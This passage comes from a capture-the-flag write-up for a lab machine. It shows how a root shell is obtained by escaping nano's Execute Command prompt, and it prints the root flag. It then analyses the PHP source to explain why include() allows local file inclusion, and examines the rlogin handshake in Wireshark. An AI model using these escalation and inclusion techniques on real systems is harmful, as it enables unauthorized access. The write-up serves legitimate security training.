
Ctrl-r will open the read file menu:

From there, Ctrl-x will open the “Execute Command” prompt:

I can try just running bash, but it breaks terminal. I need to run reset; bash 1>&0 2>&0. This will reset the terminal (removing all that nano did to make it an application instead of working line to line) and then run bash. The file descriptor redirections seem a bit confusing, as it looks like both stdout and stderr are being redirected to stdin. What’s happening here is that stdin is almost certainly the terminal, and so this is saying to have both stdout and stderr output to that terminal device.
After running, the terminal is still a bit messed up, but there’s a root shell:

I’ll run reset again and it makes a clear terminal.
From here I can read root.txt:
root@reset:~# cat root_279e22f8.txt
7ad6951bcb5a2edaffd7908b013d29b0
Beyond Root
Web Application Source
dashboard.php has code at the top. First, there’s a check that it’s the admin user, or else it redirects to index.php:
<?php
session_start();
if (!isset($_SESSION['admin'])) {
header('Location: index.php');
exit;
}
Next comes the check that prevented directory traversal:
define('ALLOWED_BASE_DIR', '/var/log');
function isValidFile($filePath) {
$realPath = realpath($filePath);
return $realPath && strpos($realPath, ALLOWED_BASE_DIR) === 0;
}
The isValidFile function uses readpath to resolve any ../ or ./ or extra / characters. Then it checks if the result starts with /var/log. So anything outside of /var/log will return false here.
Next, it reads from the file:
$logs = [];
if ($_SERVER['REQUEST_METHOD'] == 'POST') {
$file = $_POST['file'];
if (isValidFile($file)) {
if (is_readable($file)) {
ob_start();
include($file);
$logs = explode("\n", ob_get_clean());
} else {
$logs = ["Cannot read $file"];
}
} else {
http_response_code(400);
$logs = ["Invalid file path"];
}
}
?>
It makes sure that the file is valid (starts with /var/log) and is_readable (which blocks any command injections). Then it passes the file to include, which is the vulnerability here. If it used file_get_contents, this would be nearly impossible to exploit.
rlogin Protocol
RFC
BSD Rlogin is defined in RFC-1282 (from 1991!). For connection establishment, the client sends:
<null>
client-user-name<null>
server-user-name<null>
terminal-type/speed<null>
It gives the example:
<null>
bostic<null>
kbostic<null>
vt100/9600<null>
The server responds with a null. Then the server sends 0x80, to request the windows size. The client’s response is as follows:
The window change control sequence is 12 bytes in length, consisting of a magic cookie (two consecutive bytes of hex FF), followed by two bytes containing lower-case ASCII "s", then 8 bytes containing the 16-bit values for the number of character rows, the number of characters per row, the number of pixels in the X direction, and the number of pixels in the Y direction, in network byte order. Thus: FF FF s s rr cc xp yp
WireShark
I’ll connect over Wireshark and see what’s exchanged on running rlogin 10.129.234.130 as a user named sadm:

The client sends the user name and terminal info. Then the server sends 0x00, then 0x80, to which the client responds with the window size frame. Then the server just sends the banners and a shell.
If I try as a different user, say with sudo rlogin 10.129.234.130, it shows root:root as the user and asks for a password:

If I tell it to login as sadm, it sends the remote name as sadm, but still needs a password:

I wasn’t able to get rlogin to change the local user to sadm without creating a user and running as that user.



